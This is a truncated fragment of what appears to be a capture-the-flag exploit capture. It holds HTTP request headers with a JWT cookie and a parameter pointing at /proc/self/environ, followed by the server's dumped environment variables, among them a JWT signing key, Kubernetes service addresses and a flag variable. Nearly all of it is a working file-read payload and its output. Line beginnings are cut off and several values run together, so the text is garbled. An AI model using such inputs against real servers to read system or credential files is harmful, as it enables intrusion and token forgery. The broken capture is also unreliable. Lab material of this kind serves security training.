 cept-Encoding: gzip, deflate, br
cept-Language: zh-CN,zh;q=0.9
okie: star=user; token=
JhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImZseTIzMyJ9.inCoyLUdTLkcp-ZHLvIyB
27Glfu-jHBpWdh_DpWrA
nnection: keep-alive
ok_path=/proc/self/environ
45 </style>
46 </head>
47
48 <body>
49
50 <div class="book-content">
51 KUBERNETES_SERVICE_PORT_HTTPS=443
PYTHON_SHA256=4c68050f049d1b4ac5aadd0df5f27941c0350d2a9e7ab0907ee5e
b5225d9d6b0KUBERNETES_SERVICE_PORT=443
HOSTNAME=xuanyuanbei-fb2a2478c4474a69PYTHON_VERSION=3.10.17PWD=/app
HOME=/rootLANG=C.UTF-8KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
JWT_KEY=th1s_1s_k3yTEMPLATES_AUTO_RELOAD=True
GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696DSHLVL=1
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1GZCTF_TEAM_ID=448
KUBERNETES_SERVICE_HOST=10.43.0.1GZCTF_FLAG=no_FLAG
KUBERNETES_PORT=tcp://10.43.0.1:443KUBERNETES_PORT_443_TCP_PORT=443
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/b
in:/sbin:/binFLASK_ENV=development_=/usr/local/bin/flaskOLDPWD=/
52 </div>
53 </body>
54
55 </html>